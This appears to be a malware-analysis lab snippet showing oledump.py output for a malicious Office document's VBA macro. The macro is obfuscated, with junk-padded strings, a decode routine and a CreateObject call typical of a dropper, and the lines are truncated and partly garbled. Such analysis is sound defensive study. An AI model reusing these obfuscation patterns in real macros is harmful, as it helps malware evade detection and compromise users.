 remnux@remnux:~/Container/MalDoc101$ oledump.py sample.bin  -s 15 --vbadecompresscorrupt
Attribute VB_Name = "govwiahtoozfaid"
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7�ATOQe2�j As Integer
c7�ATOQe2�j = 6
Do While c7�ATOQe2�j < 6 + 2
c7�ATOQe2�j = c7�ATOQe2�j + 5: DoEvents
Loop
haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq2
626fq2342772g3&*gs7712ffvs626fqm2342772g3&*gs7712ffvs626fqgm2342772g3&*gs7712ffvs626fq2342772g3&*g
ykadheoj + "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fq:w2342772g3&*gs7712ffvs626fq234277
322342772g3&*gs7712ffvs626fq_2342772g3&*gs7712ffvs626fq" + roubhaol.joefwoefcheaw + "2342772g3&*gs
g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqc2342772g3&*gs7712ffvs626fqes2342772g3&*gs7712ffvs626
Dim t0�7�VhC As String
t0�7�VhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
Dim aboKTWBmOV As Variant
Set tiajriokchaoy = CreateObject(deulsaocthuul)